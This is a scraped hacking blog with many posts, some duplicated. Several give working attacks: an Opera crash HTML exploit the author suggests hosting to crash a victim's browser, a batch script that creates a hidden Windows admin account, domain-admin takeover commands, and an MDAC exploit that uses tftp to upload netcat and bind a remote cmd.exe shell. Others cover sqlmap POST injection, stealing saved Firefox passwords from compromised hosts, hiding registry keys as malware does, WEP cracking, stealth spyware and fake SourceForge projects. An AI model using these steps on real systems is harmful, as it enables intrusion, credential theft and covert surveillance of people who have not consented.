
Showing posts with label Hacking Stuff. Show all posts
Showing posts with label Hacking Stuff. Show all posts
Opera 11.11 Crash Vulnerabilty Discussion

Opera 11.11 Web browser , which is vulnerable to DOS, and can
be used to crash it down remotely. The trick lies in refreshing/ reloading an
IFRAME and then putting an infinite loop on some of its element. For this time
we are going to use Font element.
So open up your Opera and load the exploit [which is in an
HTML file] into it. You can get the exploit code from here.
Save this text in form of a HTML file. When we open this
file in opera, goes up and crashes it down within a fraction of seconds. The
best part of this exploit is, you can also crash an Opera remotely, say
uploading our file to any of the free web hosting sites and then asking someone
to open it. Doing so would crash his opera down.
Anyways, lets discuss the code.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
<html>
<body>
<iframe src='about:blank' id='bo0om' style="width:0px;height:0px;border:0px none;">iframe>
<script type="text/javascript" language="javascript">
var a = window.document.getElementById('bo0om');
var b =
a.contentDocument.createElement('font');
a.src='about:blank';
setTimeout('b.face = "h3h";',100);
script>
body>
html>
|
1.
<iframe src='about:blank' id='bo0om' style="width:0px;height:0px;border:0px none;">iframe>
As you can see, we had taken an iframe with id =bo0om with no source code, no height and no width.
2.
var a = window.document.getElementById('bo0om');
Then we took a variable ‘a’ and loaded the iframe
into it.
var b = a.contentDocument.createElement('font');
Taking ‘a’ into ‘b’, i.e.
whole iframe into ‘b’ and then adding an element font which I fiscussed in the
very first paragraph of this article.4.
setTimeout('b.face = "h3h";',100);
Now setting the timeout to be 500ms, we are asking our page to load “h3h” into font element of iframe bo0om, (b.face or we can say a.font.face or ultimately bo0om.font.face= ‘h3h’).
Now the point
is, this whole code is going to do the same amount of work in an infinite loop
and thus and opera will continuously keep doing this. Due to the memory it
would consume in performing this all, it crashes.
This is
the Error report I got in on my screen. You can get some difference.
12:40 PM 0
Diffrent ways to Access Command Prompt

To those of you that think by getting root, you own everything, sorry to disapoint you. But, by getting root, you only own the comp your on. There is however, a way to get domain root, which I'll discuss later.
So first of all , try and check your access to DOS. For doing so :
"start>all programs>accessories>cmd" or "start>run> type in 'cmd'"If it doesnt works, go and make a file named "whatever.txt" Right click, and open it in notepad. Type "cmd" in it and save, if you are able to see some black screen fr a second, yes, you can get it. Now change the content in file, i.e
replace "cmd" with following: @echo off
echo hello
pauseIf you see "HACKED" on the screen, then yes you are more closer. Finally now change the content to following :REGEDIT4
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesWinOldApp]
"Disabled"=dword:0
[HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionPoliciesSystem]
"DisableRegistryTools"=dword:0 This changes the registry value that blocks dos. So, type "cmd" in the .bat and see if it works. If that also didn't work, theres still other ways.
Now, type in your commands and click "file>save as>" for the type, put "text document, and save as "anything.bat".
If that wasn't the reason, I hope you have access to the C drive.
If you do, go here "C:\Windows\system32\" and create a new folder.
Now, find "cmd.exe" and "scrnsave.scr" and copy them to the new folder.
Goto the folder and rename "scrnsave.scr" to "scrnsaveold.scr", and "cmd.exe" to "scrnsave.scr" And replace it with the real one in system32. Now the next time your screen saver appears, it will be full access dos. So, if you can, on the desktop, right click and select properties. Change the time to one minute. On windows xp, you may have to make sure the screensaver is "scrnsave".
Even if it doesnt works, you can go for control panel. yes this one is not gauranteed, but ya at least it may be try at least.


Just create a new folder and rename it to following(obviously only the {} part)
Control panel: {305CA226-D286-468e-B848-2B2E8E697B74}Printers: {2227A280-3AEA-1069-A2DE-08002B30309D} Taskbar and startmenu: {0DF44EAA-FF21-4412-828E-260A8728E7F1}
Microsoft FTP folder {63da6ec0-2e98-11cf-8d82-444553540000}
Temporary Internet files {7BD29E00-76C1-11CF-9DD0-00A0C9034933}
ActiveX Cache folder {88C6C381-2E85-11D0-94DE-444553540000
Subscriptions folder {F5175861-2688-11d0-9C5E-00AA00A45957} Dial-up networking: {992CFFA0-F557-101A-88EC-00DD010CCC48}
Scheduled tasks: {D6277990-4C6A-11CF-8D87-00AA0060F5BF}
Folder options: {6DFD7C5C-2451-11d3-A299-00C04F8EF6AF}
Dial-Up Networking: {992CFFA0-F557-101A-88EC-00DD010CCC48}
Scheduled tasks: {D6277990-4C6A-11CF-8D87-00AA0060F5BF}
History {FF393560-C2A7-11CF-BFF4-444553540000}If so far, nothing has worked. You need to crack the sam file. Pretty sure Cain & Abel has this option.
If you did get dos, it's time to create yourself an admin acct. Type this.
@echo off

net user hackplanet hackplanet /add

net localgroup administrators hackplanet /add

reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v hackplanet/t REG_DWORD /d 0
First Line just hides the file address and stuff.
Second Line Creates the user "hackplanet" with the password of "hackplanet".
Third Line adds "upgoingstar" to the administrators group.
Fourth Line makes the acct "upgoingstar" a hidden acct.
If you see "The command completed successfully." or something similiar, congragulations. You now have root. If it didn't work, it means you have limited access dos, use the screensaver thing.
If you want domain root, you can either find the domain admin's username and type
@echo off
 net user [username] [newpassword]
That will change the pass.
Or, if you can get on his/her comp, type this in dos.
net group "Domain Admins" [username] /add
This will add an acct to the domain admins.
Moreover, if you don't have access to the C drive, or any other particular drive, there are a few ways to view it's contents. You just need to be able to install programs. Google has a program called "Google Desktop" which indexes the computer and makes it searchable.
Or, you can download a web browser such as Opera. In the url bar type this "file://" you should now see a list of drives.
Seems funny? Weel, actually it is. :)
Neways, this much fr now. Enjoy Hacking, enjoy hackplanet. ;) :-@
10:59 PM 0
Running Auxiliary Modules Against Multiple Hosts in a Sexy Manner

msf auxiliary(http_version) > db_services -h
Usage: db_services [-h|--help] [-u|--up] [-a ] [-r ] [-p ] [-n ] [-o ]
-a Search for a list of addresses
-c Only show the given columns
-h,--help Show this help information
-n Search for a list of service names
-p Search for a list of ports
-r Only show [tcp|udp] services
-u,--up Only show services which are up
-o Send output to a file in csv format
-R,--rhosts Set RHOSTS from the results of the search
Available columns: created_at, info, name, port, proto, state, updated_at
Usage: db_services [-h|--help] [-u|--up] [-a ] [-r ] [-p ] [-n ] [-o ]
-a Search for a list of addresses
-c Only show the given columns
-h,--help Show this help information
-n Search for a list of service names
-p Search for a list of ports
-r Only show [tcp|udp] services
-u,--up Only show services which are up
-o Send output to a file in csv format
-R,--rhosts Set RHOSTS from the results of the search
Available columns: created_at, info, name, port, proto, state, updated_at
Till now, only listing hosts by ports (using db_services -p 80) wass possible. however if you want to use those hosts and wanna throw modules at them, "-R" options comes handy.
msf auxiliary(http_version) > use auxiliary/scanner/http/options
msf auxiliary(options) > db_services -R -p 80
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.1.245 80 tcp http open Apache/2.2.3 (CentOS) ( Powered by PHP/5.1.6 )
192.168.1.246 80 tcp http open Apache/2.2.3 (CentOS)
192.168.1.247 80 tcp http open Apache/2.2.12 (Ubuntu)
192.168.1.248 80 tcp http open lighttpd/1.5.0
192.168.1.249 80 tcp http open Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.4 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g Phusion_Passenger/2.2.11
192.168.1.251 80 tcp http open Apache
192.168.1.254 80 tcp http open Apache/2.2.3 (CentOS)
RHOSTS => file:/tmp/msf-db-rhosts-20110423-27121-10wiuni-0
msf auxiliary(options) > run
[*] Scanned 1 of 7 hosts (014% complete)
[*] Scanned 2 of 7 hosts (028% complete)
[*] 192.168.1.247 allows GET,HEAD,POST,OPTIONS methods
[*] Scanned 3 of 7 hosts (042% complete)
[*]192.168.1.248 allows OPTIONS, GET, HEAD, POST methods
[*] Scanned 4 of 7 hosts (057% complete)
[*] 192.168.1.249 allows GET,HEAD,POST,OPTIONS,TRACE methods
[*] Scanned 5 of 7 hosts (071% complete)
[*] Scanned 6 of 7 hosts (085% complete)
[*] Scanned 7 of 7 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(options) > db_services -R -p 80
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
192.168.1.245 80 tcp http open Apache/2.2.3 (CentOS) ( Powered by PHP/5.1.6 )
192.168.1.246 80 tcp http open Apache/2.2.3 (CentOS)
192.168.1.247 80 tcp http open Apache/2.2.12 (Ubuntu)
192.168.1.248 80 tcp http open lighttpd/1.5.0
192.168.1.249 80 tcp http open Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.4 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g Phusion_Passenger/2.2.11
192.168.1.251 80 tcp http open Apache
192.168.1.254 80 tcp http open Apache/2.2.3 (CentOS)
RHOSTS => file:/tmp/msf-db-rhosts-20110423-27121-10wiuni-0
msf auxiliary(options) > run
[*] Scanned 1 of 7 hosts (014% complete)
[*] Scanned 2 of 7 hosts (028% complete)
[*] 192.168.1.247 allows GET,HEAD,POST,OPTIONS methods
[*] Scanned 3 of 7 hosts (042% complete)
[*]192.168.1.248 allows OPTIONS, GET, HEAD, POST methods
[*] Scanned 4 of 7 hosts (057% complete)
[*] 192.168.1.249 allows GET,HEAD,POST,OPTIONS,TRACE methods
[*] Scanned 5 of 7 hosts (071% complete)
[*] Scanned 6 of 7 hosts (085% complete)
[*] Scanned 7 of 7 hosts (100% complete)
[*] Auxiliary module execution completed
7:08 PM 0
Check whether you are ADMIN or NOT with RAILGUN script

But, I wanted to make a way that check a bunch of sessions all at once. So I wrote “AmIAdmin.rb” which uses meterpreter’s railgun extension to execute “IsUserAdmin”.
Being that Shell32.dll isn’t included in railgun by default we have to add it. After writing it I decided to add some checks. These checks make sure that each piece of the script isn’t already loaded. It’s a good reference for doing this in the future.
(you can remove the print_status lines if you want the script to be quieter)
Here is the source for script.
Any questions or doubts, you are welcomed. :)
6:59 PM 0
How to Change SID and Hostname of Virtual machine

I m writing this post simply for the ones who are involved with virtualisation softwares like Vmware, Virtual Box, Virtual PC, etc. Most of the time we need more than one machine in order to make a network. We can achieve this by two methods :
- Make two seperate machines and install the operating system, softwares , etc seperatelt and waste a lot of time.
- Obviously you are not so stupid to waste your time, so why not make a machine, copy its hard disk in other folder and use it so many times, actually infinite times.
Solution is, we can change the "hostname" very easily from the properties of "my computer" or by command in Lunix. But SID can not be changed this way.
For accomplishing this, i.e. to connect the machines in samew nwtrok, we need to use a software "NEWSID".It is a simple utility exists that enables you to quickly change the SID and the computer name of a cloned virtual machine.
NewSID v4.10 and is available for download free of charge.
If it comes in zipped form , Unzip it application, start it and agree with the licence terms. You will see Welcome screen which tells you what NewSID is and tells you to backup your system before using it.
Dont forget to take backup if you are going on your important machine.
Start Newsid,and at the first screen Click on Next. Now we have a window where we have to choose new SID. Here you have three ways:
- Random Sid (wud calculate some random Sid with mathematical operations.
- Copy SID from some oether computer, and here it woud ask you for the location of that second computer.
- Or simply, you can give a SID of ur wish as well.
Next you would be asked for the Hostname. If you cant to change , then specify the new one. Otherwise simply leave it as it is.
By clicking Next you’ll see confirmation window, where you can choose to restart or not to restart computer after applying new SID.
Click on Next and that’s it. Wait for few minutes, and your PC will have new SID and name.
And you are done. Congrats. :) , Lol.
I guess this was useful to to newbies. Any query or suggesstion, drop it as comment.
12:20 AM 0
MDAC- Local Command Execution

You might think that it is a years-old vulnerability, however what i see on pen-tests is that almost 40% of IIS web servers are still vulnerable to this.
IIS' MDAC component has a vulnerability where an attacker can submit commands for local execution.
The core problem is with the RDS Datafactory. By default, it allows remote commands to be sent to the IIS server. The commands will be run as the effective user of the service, which is typically the SYSTEM user.
I wont get into details, if you want go and check RFP's web site. However, you can find a vulnerable site by checking
c:\>nc -nw -w 2 80
GET /msadc/msadcs.dll HTTP
and if you get the following
application/x_varg
it is most probably vulnerable if not patched.
You can find the exploit, mdac.pl and msadc2.pl from rain forest puppy's web site at www.wiretrip.net/rfp It checks for the vulnerability and if it is vulnerable then it asks for the command you wanna execute:
c:\> mdac.pl -h
Please type the NT commandline you want to run (cmd /c assumed):\n
cmd /c
if you wanna change the web site which is located at
d:\inetpub\wwwroot\victimweb\index.htm
then you can type:
cmd/c echo hacked by me > d:\inetpub\wwwroot\victimweb\index.htm
or what ever you want but my personnal preference is uploading our swiss army knife, netcat, and binding it to the cmd.exe to the port 80. To do that set up your TFTP server and put nc.exe in it. Then when you are asked to type the command you want to execute, for example type the following:
cmd/c cd %systemroot%&&tftp -i
there you go, go on fire your netcat against the victim over port 80, you get the eggshell, cmd.exe.....
11:39 PM 0
Cum Security Toolkit - For Web Vulnerability Scanning

The cum security toolkit (cst) contains a cgi vulnerability scanner and a port scanner, and can be used as a hacking tool, or as a security vulnerability assesment tool. The cgi scanner is a web vulnerability scanner that scans using a database of scripts, files and directories (user editable). The sample databases included contain +2200 possibly vulnerable scripts/dirs. You can scan with or without using (multiple) proxy servers. The cgi scanner has +11 different anti-IDS tactics (hex-values, double slashes, self-reference directories, session splicing, parameter hiding, http misformatting, dos/win directory syntax, case sensitivity, null method processing, long urls, premature request ending and http 0.9 scans), and sends fake "X-Forwarded-For:", "Referer:" and "User-Agent:" headers to hide your scans even more. You can also specify a waittime between 2 script fetches. The cgi scanner uses HEAD requests for faster scanning (you can scan using GET by providing an extra flag), and supports scanning virtual hosts. You can also specify another port to scan instead of the standard port 80, or another directory than the standard cgi-bin or scripts. The scanner outputs the scripts and/or directories that return a 200, 201, 202, 204, 403 or 401 HTTP code (you can specify other codes too using an extra flag) and outputs the target webserver software. You can scan single hosts, or supply a file with a list with targets for bulk scanning. + download a database with vulnerable cgi scripts for the cgi scanner here (28 Jan 2003) The port scanner is a simple TCP portscanner with banner grabbing. It outputs which ports are open, sends a string to the open ports (user specified), and shows their reply. It is more an enumeration / stress tool. You can scan seperate ports and/or portranges, and you can scan a single host, or supply a list with servers for bulk scanning. The cst security scanners are written entirely in Java, to run them you need a Java runtime environment, go to http://java.sun.com/ to download one (look for j2se or a Java virtual machine). The latest version of cst is v1.41 : + download cst v1.41 here + view the cst manual online here (txt) |
10:39 PM 1
SQLmap and POSTS , rather than GETS

Hi guys, wats goin on? hacking on charm? :D
Well, here writing sumthing cool. Giving here a tut for "sqlmap and POST" requests since every most of the tutorials tel u bout the GETS only.. Sounds interesting? Well, n its interesting as well.
So the options you'll want to use
-u URL, --url=URL <-- Target url
--method=METHOD <-- HTTP method, GET or POST (default GET)
--data=DATA <-- Data string to be sent through POST
-p TESTPARAMETER <-- Testable parameter(s)
--prefix=PREFIX <-- Injection payload prefix string
-u URL, --url=URL <-- Target url
--method=METHOD <-- HTTP method, GET or POST (default GET)
--data=DATA <-- Data string to be sent through POST
-p TESTPARAMETER <-- Testable parameter(s)
--prefix=PREFIX <-- Injection payload prefix string
--postfix=POSTFIX <-- Injection payload postfix string
--dbms=DBMS <--Force back-end DBMS to this value
*--dbms= if sqlmap is nt working, it sumeitmes irritates. :)
lets assume that we are having a simple POST request.
3ncrypt0r@bt:~/pentest/sqlmap-dev$ python sqlmap.py -u "http://192.168.1.100/upgoingstar/login.aspx" --method POST --data "usernameTxt=blah&passwordTxt=blah&submitBtn=Log+On" -p "usernameTxt" --prefix="')" --dbms=mssql -v 2
--method to pass the POST option
--data to pass the paramaters that are required for the POST
-p to pass the injectable field, so in this case the username field (usernameTxt)
--prefix to pass what needs to be passed before we can inject. we had to issue a tick ( ' ) and right parenthesis ( ) ) to close out the query
--dbms to tell it the backend was mssql
this yields us an sqlmap query like so:
Place: POST
Parameter: usernameTxt
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: usernameTxt=blah'); WAITFOR DELAY '0:0:5';-- AND ('yTwo'='yTwo&passwordTxt=blah&submitBtn=Log+On
*--dbms= if sqlmap is nt working, it sumeitmes irritates. :)
lets assume that we are having a simple POST request.
3ncrypt0r@bt:~/pentest/sqlmap-dev$ python sqlmap.py -u "http://192.168.1.100/upgoingstar/login.aspx" --method POST --data "usernameTxt=blah&passwordTxt=blah&submitBtn=Log+On" -p "usernameTxt" --prefix="')" --dbms=mssql -v 2
--method to pass the POST option
--data to pass the paramaters that are required for the POST
-p to pass the injectable field, so in this case the username field (usernameTxt)
--prefix to pass what needs to be passed before we can inject. we had to issue a tick ( ' ) and right parenthesis ( ) ) to close out the query
--dbms to tell it the backend was mssql
this yields us an sqlmap query like so:
Place: POST
Parameter: usernameTxt
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: usernameTxt=blah'); WAITFOR DELAY '0:0:5';-- AND ('yTwo'='yTwo&passwordTxt=blah&submitBtn=Log+On
Well this is it. try it once and u wud enjoy. :)
have fun.
have fun.
4:26 AM 0
Saved Firefox passwords from Rooted Box.
Nothing new, but as this is my own place so i m gonna write whatever i wish :P

Sometimes while you are on a box and going thru all the documents doesn't yield anything useful for you to move, in that scenario you can sometimes grab the Firefox saved passwords. So many times someone will save their password to the corporate OWA, wiki, helpdesk page, or whatever. Even if u dno gets the lead, u can atleast guess that those are passswords that has been reset or not.
So how to do it?
Actually its simple. Inside of the mozilla\firefox directory will be somethingrandom.default. Inside that folder you'll find:
key3.db
signons.sqlite
If there is no master password set, replace the files on your test VM with the two files you downloaded, open firefox, go to preferences, security, and do a view saved passwords. LOL. Isnt it amazing?
This is it. I guess this was a lamers one, but dude, i had also got some n00b (as i m ) in ma visitors list, so this post can also find a place. ::d
Enuf fr this time.
Enjoy Hacking, Enjoy HAckton.

Sometimes while you are on a box and going thru all the documents doesn't yield anything useful for you to move, in that scenario you can sometimes grab the Firefox saved passwords. So many times someone will save their password to the corporate OWA, wiki, helpdesk page, or whatever. Even if u dno gets the lead, u can atleast guess that those are passswords that has been reset or not.
So how to do it?
Actually its simple. Inside of the mozilla\firefox directory will be somethingrandom.default. Inside that folder you'll find:
key3.db
signons.sqlite
If there is no master password set, replace the files on your test VM with the two files you downloaded, open firefox, go to preferences, security, and do a view saved passwords. LOL. Isnt it amazing?
This is it. I guess this was a lamers one, but dude, i had also got some n00b (as i m ) in ma visitors list, so this post can also find a place. ::d
Enuf fr this time.
Enjoy Hacking, Enjoy HAckton.
7:32 AM 0
A Parser For Google Finance in Perl - Troper
Did you ever tried to understand or just work with the Google html code?
Well I can say that it's a real hit in the balls!
oh yeah, because I tried in this week., it was hard but I succeed! F**k yeah!
Dude, for whatevr may be the reason, did you tried to do this?
It's simple, I had no projects in my mind, expect ma exams.. lol :D, and so, I tried to do this ugly thing just as exercise!

Anyway I called this exercise Troper (oh what a gay name). Troper, can parse all the information from google/finance, and show the results in you're prefer shell, so It doesn't work with a graphic interface. You can save the currency and stock quotes also in a flat database compose by .brk files. Naturally you can remove, read and do something else with this files. As always for more information read the documentation or type --help.
You can find here the source code of Troper!

Here a simple picture:

Soooo, man have you notice the new name of this hilarious blog? I changed the bad and ugly name of the past with a new strong name!!! If you like it, (because you must like it), let me know in the comment form below!
Before finishing to see this porn video while I write, (just kiddin'), I would like to show you an amazing web service which evaluates you're Perl code and gives you many advices. I'm speaking about Perl::Critic, which is a Perl module, written also by Damian Conway (the guy who wrote Perl Best Practices). This is an amazing service because you can learn a lot of modern Perl style and see that some ways are better than others
So check it out, you know, visit perlcritic.com!
Well I can say that it's a real hit in the balls!
oh yeah, because I tried in this week., it was hard but I succeed! F**k yeah!
Dude, for whatevr may be the reason, did you tried to do this?
It's simple, I had no projects in my mind, expect ma exams.. lol :D, and so, I tried to do this ugly thing just as exercise!
Anyway I called this exercise Troper (oh what a gay name). Troper, can parse all the information from google/finance, and show the results in you're prefer shell, so It doesn't work with a graphic interface. You can save the currency and stock quotes also in a flat database compose by .brk files. Naturally you can remove, read and do something else with this files. As always for more information read the documentation or type --help.
You can find here the source code of Troper!
Here a simple picture:

Soooo, man have you notice the new name of this hilarious blog? I changed the bad and ugly name of the past with a new strong name!!! If you like it, (because you must like it), let me know in the comment form below!
Before finishing to see this porn video while I write, (just kiddin'), I would like to show you an amazing web service which evaluates you're Perl code and gives you many advices. I'm speaking about Perl::Critic, which is a Perl module, written also by Damian Conway (the guy who wrote Perl Best Practices). This is an amazing service because you can learn a lot of modern Perl style and see that some ways are better than others
So check it out, you know, visit perlcritic.com!
9:12 AM 0
VTC Ethical Hacking Videos

Introduction
Course Overview (04:54)

Ethical Hacking & Penetration Testing
What is Ethical Hacking? (04:58)
Types of Ethical Hacking (05:31)
Responsibilities of the Ethical Hacker (03:12)
Customer Expectations (04:04)
Skills of the Hacker (04:16)
Relevant Laws (04:54)
Preparation (04:46)
Types of Attacks (02:12)

Methodology Overview
Your Goals (02:34)
Reconnaissance [passive, active] (05:11)
Scanning (03:42)
Service Enumeration (03:05)
Vulnerability Assessment (03:35)
Vulnerability Exploitation (02:52)
Penetration & Access (03:24)
Privilege Escalation & Owning the Box (02:40)
Evading Defenses & Erasing Tracks (04:01)
Maintaining & Expanding Access (03:22)

Reconnaissance (Footprinting)
Passive Reconnaissance (05:03)
Using WHOIS & Other Tools (03:03)
Active Reconnaissance (04:10)
Active Reconnaissance Tools & Methods (04:55)
Putting It All Together (03:09)
Reconnaissance Demo (07:04)

Scanning
Scanning For Hosts (02:20)
TCP Connection Basics (04:14)
TCP Scan Types (07:18)
UDP & ICMP Scanning (03:44)
Scanning Demonstration using NMAP (05:19)

Port & Service Enumeration
Identifying Ports & Services (03:06)
OS Fingerprinting (02:57)
Popular Scanners (01:54)
Demonstration (05:15)

Data Enumeration
Data Enumeration (05:12)
SNMP Enumeration (07:14)
DNS Zone Transfers (06:36)
Windows Null Sessions (05:03)
NetBIOS Enumeration (06:44)
Active Directory Extraction (03:02)

Vulnerability Assessment
Vulnerabilities & Exploits (06:07)
OS Vulnerabilities (05:59)
Web Server Vulnerabilities (06:54)
Database Vulnerabilities (05:25)
TCP Stack Vulnerabilities (04:13)
Application Vulnerabilities (03:05)
Vulnerability Assesment (07:21)

Penetration/Access/Compromise Pt.1
Penetrating the System Pt.1 (05:28)
Penetrating the System Pt.2 (03:11)
Bypassing Access Controls (06:34)
Password Cracking Pt.1 (04:58)
Password Cracking Pt.2 (03:52)
Social Engineering (06:28)

Penetration/Access/Compromise Pt.2
Session Hijacking Pt.1 (05:46)
Session Hijacking Pt.2 (04:01)
Privilege Escalation (04:45)
Maintaining & Expanding Access (07:01)
System Compromise (04:40)

Evading Defenses & Erasing Tracks
Where Your Actions Recorded Pt.1 (02:04)
Where Your Actions Recorded Pt.2 (06:50)
Deleting Log Files & Other Evidence Pt.1 (03:16)
Deleting Log Files & Other Evidence Pt.2 (04:26)
Rootkits (05:21)
Steganography (06:58)
Evading IDS & Firewalls (04:29)

Introduction to Hacking Techniques Pt.1
Encryption (06:07)
Sniffers (04:15)
Wireless hacking (06:29)
SQL Injection (04:18)

Introduction to Hacking Techniques Pt.2
Buffer Overflows (05:19)
Rootkits (03:52)
Spoofing (04:33)
Denial of Service Attacks (03:59)
Web Hacking (07:00)

Popular Tools
nmap Pt.1 (06:38)
nmap Pt.2 (02:14)
SuperScan (04:30)
Nessus (06:27)

Penetration Test Demo
Penetration Test Demo Pt.1 (01:41)
Penetration Test Demo Pt.2 (00:59)
Penetration Test Demo Pt.3 (01:05)
http://rapidshare.com/files/356976336/VTC_-_Ethical_Hacking_and_Penetration_testing.part1.rar
http://rapidshare.com/files/356981516/VTC_-_Ethical_Hacking_and_Penetration_testing.part2.rar
Password : macd3v
1:06 AM 5
How to Hide entries in Registry

Even though this exploit has been around for quite a while now, xp systems are still vulnerable. so as i learned it , i thought i mst share it here with you guys. it's a tactic mainly used by ad- and malware to hide themselves from the humans who hunt them. So here we go...:)1
First.
Navigate to where you want to hide your app and export a registry key. (you could always just create it yourself, but this simplifies it a little) now you need to edit the entry a bit and give your registry key a very long name (in this example, i called it "very...very long" and pointed it to open calculator) remember this is just an example, boost up your imagination .. :P

Second:
save your new creation and you'll have your modified entry. all you need to do now is run it (double click), click yes and you're set!

Third:
to verify that it worked, you can use a third party app (in this case i used CCleaner) and you'll see that though the key doesn't show up in the hive, it does in your 3rd party editor.

how it works:
your out-of-the-box windows xp machine comes fully equipped wit a registry editor. one of the caveats of this editor is that it uses a single byte to store the length of a string (think turbo pascal back in the day) and as such is not equipped to deal with key names longer that 255 characters. (i believe that many years ago, there was a similar issue with limewire, but unlike microsoft, they fixed it). if you want to read the securityfocus article you can find it [here]. and if you think this exploit is new, just look at the date.
this was tested on windows xp with sp3. as always, this should not be used for rootkits or malware, and if you do i cannot accept any responsibility for your actions.
EDIT: this was also tested on windows 7 ultimate and proved to work there too.
Hope u enjoyed the tut. Enjoy hackig, enjoy hackton.
12:47 AM 0
Creating A Huge File

So guys here i m gonna give u a tut for Creating a huge file.
Tut - By upgoingstar.
You can create a file of any size using nothing more than what's supplied with Windows.
Start by converting the desired file size into hexadecimal notation.
You can use the Windows Calculator in Scientific mode do to this.
Suppose you want a file of 1 million bytes.
Enter 1000000 in the calculator and click on the Hex option to convert it (1 million in hex is F4240.)
Pad the result with zeroes at the left until the file size reaches eight digits—000F4240.
Now open a command prompt window.
In Windows 95, 98, or Me, you can do this by entering COMMAND in the Start menu's Run dialog; in Windows NT 4.0, 2000, or XP enter CMD instead.
Enter the command DEBUG BIGFILE.DAT and ignore the File not found message.
Type RCX and press Enter.
Debug will display a colon prompt.
Enter the last four digits of the hexadecimal number you calculated (4240, in our example).
Type RBX and press Enter, then enter the first four digits of the hexadecimal size (000F, in our example).
Enter W for Write and Q for Quit.
You've just created a 1-million-byte file using Debug.
Of course you can create a file of any desired size using the same technique.
Hope u enjoyed the tut, Dn frgt to pay regards..
any query or suggestiong, do mail me at upgoingstaar@gmail.com
Enjoy Hacking, Enjoy Hackton
11:46 AM 2
How to Hack WiFi (WEP) Using Backtrack 4

1. Boot Live CD/DVD of BackTrack 4. After it boots, type in "startx" to start GUI
2. Open new Konsole (backtrack's terminal).
3. Type, not using qoutes, "airodump-ng wlan0". Now find the network you want to attack. Copy the BSSID and the channel (write down on piece of paper and keep handy)
4. Open new Konsole, type "airodump-ng -w wep -c 11 --bssid 00:24:b2:80:d7:3c wlan0" **X & 00:24:b2:80:d7:3c are examples of the channel and bssid you should have copied**
5. You are now fixed on to the network you want to attack.
6. Close the first Konsole, open a new Konsole and type "aireplay-ng -1 0 -a 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c is an example as well**
7. Open another new Konsole, type "aireplay-ng -3 -b 00:24:b2:80:d7:3c wlan0" **00:24:b2:80:d7:3c example"
8. Go to first Konsole, wait for the Data to reach to 30,000; go to 3rd Konsole, hit CNTL + C, then type in "dir", hit enter
9. Type "airecrack-ng wep.01.cap", hit enter.
10. Let it run its course, should only take a few moments. Once key is found, it will show up with semi-colons in it. Take out the semi-colons, and this will be the key. (Example of key; 53:06:66:51:50, so it will be 5306665150)
11. Enjoy Hacking, Enjoy Hackton.
10:02 PM 0
Remote PC Spying With Spytech SpyAgent

Why Spytech SpyAgent?
 Spytech SpyAgent Professional is a powerful monitoring solution with tons of features and configuration options and support for dual monitor screen logging. SpyAgent Professional records keystrokes, windows opened, applications ran, passwords used, internet connections, websites visited, emails sent and received and even captures desktop screenshots that can be viewed as a slideshow to replay desktop activity. The program keeps detailed activity logs and can be configured to automatically email a log file to a specified address every X minutes. An easy to use and fully featured utility.
SpyAgent runs in total stealth (if chosen) and has a the most robust feature-set available on the market - all accessible from an easy to use interface.
SpyAgent has built in log delivery for REMOTE monitoring from afar - as long as you have access to your email.
SpyAgent has a very large list of features. Below is a list of SpyAgent's extensive features:

Spytech SpyAgent comes equipped with an enriched set of robust features rarely seen in its competition. The application is a reliable and surprisingly affordable tool for both home and business users.
10:45 AM 0
Use Sourceforge As your Free File Hosting Service.

1) Go to
http://sourceforge.net/
2) Create a account:
https://sourceforge.net/account/registration/
3) After you created a account, and are already logged in, click Create Project on top:
https://sourceforge.net/register-project/
4) This is the impotent part. You have to think of some fake open source project so sourceforge approves it. Sourceforge doesn't screen the applications too much, but here is a good example
Project name:
This must be given some time..u really need to emphasise on it, otherwise theywould reject your Project.i used "ZZ Packer Open Source" and they passed it withing seconds.
Description:
ZZ Packer is a open source executable packing solution that will help people
secure their executable files and not have to go for the other expensive
packers.n blah blah, write watvr u want to , but that must indicate them that your project is really goin on..
5) Wait for them to approve you. 99% they will
6) After that go to:
https://sourceforge.net/projects/NAME OF YOUR PROJECT/
7) Click project admin -> File Manager
8) Enjoy :-) hacking, Enjoy Hackplanet.
5:13 AM 0
How To Byepass BIOS Passwords : The Smart Way

Introduction to BIOS Passwords
The best method to reset a BIOS password depends on what BIOS the computer has. Common BIOS's include AMI, Award, IBM and Phoenix. Numerous other BIOS's do exist, but these are the most common.Some BIOS's allow you to require a password be entered before the system will boot. Some BIOS's allow you to require a password to be entered before the BIOS setup may be accessed.
The general categories of solutions to reset a BIOS password are:
- Using a Backdoor BIOS Password
- Resetting the BIOS Password using Software
